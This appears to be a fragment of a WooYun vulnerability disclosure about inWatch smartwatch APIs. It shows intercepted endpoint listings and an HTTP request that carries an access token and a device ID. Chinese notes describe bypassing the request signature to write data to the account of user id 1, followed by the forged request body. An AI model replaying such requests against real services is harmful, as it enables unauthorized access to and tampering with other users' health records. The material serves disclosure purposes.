 # Host Method URL
286 http://shouhuan.api.inwatch.cc POST /sport
288 http://passport.api.inwatch.cc POST /user/login?format=json
289 http://passport.api.inwatch.cc GET /user/apps?format=json&user_id=1&sign=bd90b5676ab921cffa9a03f977406749c80776e3
290 http://shouhuan.api.inwatch.cc POST /user-info
291 http://shouhuan.api.inwatch.cc POST /health-plan/get-newest-by-uid
292 http://shouhuan.api.inwatch.cc POST /user-event-log
293 http://shouhuan.api.inwatch.cc POST /user-stat-log
294 http://shouhuan.api.inwatch.cc POST /user-setting
295 http://shouhuan.api.inwatch.cc POST /report/index
296 http://shouhuan.api.inwatch.cc POST /trend/index
297 http://shouhuan.api.inwatch.cc POST /user-info/create
303 http://shouhuan.api.inwatch.cc POST /food-suggestion
304 http://shouhuan.api.inwatch.cc POST /sport
305 http://shouhuan.api.inwatch.cc POST /food-combo
306 http://shouhuan.api.inwatch.cc POST /health-action-cat
Request Response
Raw Params Headers Hex
POST /user-info/create HTTP/1.1
Content-Length: 194
Content-Type: application/x-www-form-urlencoded
Host: shouhuan.api.inwatch.cc
Connection: Keep-Alive
User-Agent: android-async-http/1.4.3 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
inWatch-base:
{"os_type":2,"access_token":"ea6f1872ea779d0a1c141585e5f240a27b539c98","time_stamp":1447033222838,"api_version":"1.0.0","app_version":"2.4.1","app_key"
:"299829742","device_id":"867246020011061"}
Charset: UTF-8
Connection: Keep-Alive
接下来就是利用客户端发起对id为1的用户的操作，如存储用户的数据。
绕过sign。
UserInfo%5Bgender%5D=1&UserInfo%5Bweight%5D=70&UserInfo%5Busername%5D=&sign=2e40f69f84f95ffb2f90783e058d58b55ca6e8b8&UserInfo%5Bbirthday
%5D=581128821&UserInfo%5Bheight%5D=175&UserInfo%5Buid%5D=1
www.wooyun.org